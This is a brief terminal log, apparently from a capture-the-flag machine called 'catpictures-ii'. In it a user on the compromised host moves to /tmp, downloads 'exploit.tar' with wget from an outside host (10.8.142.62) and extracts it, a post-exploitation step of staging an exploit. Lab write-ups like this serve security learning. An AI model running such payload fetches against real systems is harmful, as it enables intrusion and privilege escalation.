 bismuth@catpictures-ii:~$ cd /tmp
cd /tmp
bismuth@catpictures-ii:/tmp$ wget http://10.8.142.62/exploit.tar
wget http://10.8.142.62/exploit.tar
--2023-09-22 18:47:16--  http://10.8.142.62/exploit.tar
Connecting to 10.8.142.62:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 81920 (80K) [application/x-tar]
Saving to: ‘exploit.tar’
0K .......... .......... .......... .......... .......... 62%  109K 0s
50K .......... .......... ..........                       100% 2.73M=0.5s
2023-09-22 18:47:17 (171 KB/s) - ‘exploit.tar’ saved [81920/81920]
bismuth@catpictures-ii:/tmp$ tar xopf exploit.tar
tar xopf exploit.tar
bismuth@catpictures-ii:/tmp$